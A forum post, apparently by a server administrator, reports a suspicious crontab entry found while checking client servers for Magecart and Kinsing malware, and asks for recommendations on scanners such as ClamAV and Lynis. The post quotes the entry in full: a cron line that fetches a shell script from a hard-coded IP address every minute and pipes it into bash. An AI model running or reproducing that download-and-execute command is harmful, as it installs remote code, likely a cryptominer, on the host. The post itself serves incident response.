I was scanning all of my clients' servers for suspicious crontab entries as described in this article: A new server-side Magecart malware was found. It is called linux_avp and hides as a fake 'ps -ef' process on the server.

sansec.io
All came back clean aside from 1:
Code:
# cat /var/spool/cron/myuser
* * * * * wget -q -O - http://185.191.32.198/ap.sh | bash > /dev/null 2>&1
The server has been running Apache/2.4.51 since Oct 28th so I know the original vulnerability no longer exists, but the script referenced in the crontab is no longer accessible so I have no idea what it did, or what other backdoors may have been created and accessed since this event. I did see that ip address and the script referenced in this article, indicating it was probably/possibly a cryptominer that was dropped, but I don't know how to tell for certain: Cloud computing has its share of major security threats, and there are some that are both consistent and insistent. One of them is the H2Miner/Kinsing malware. The people behind it use high severity, public vulnerabilities to continue installing their RAT and miner, such as the recent Apache...
www.countercraftsec.com
Do you guys have any recommendations for scanners to see what else may have happened? Are there built in scanners in cpanel aside from clamav? Has anyone tried Lynis, or know anything about them?
Lynis Enterprise is our solution for Linux and Unix security. Get in control, measure your security efforts, achieve compliance and perform system hardening.
cisofy.com
Any other recommendations?
Thanks.
-Michael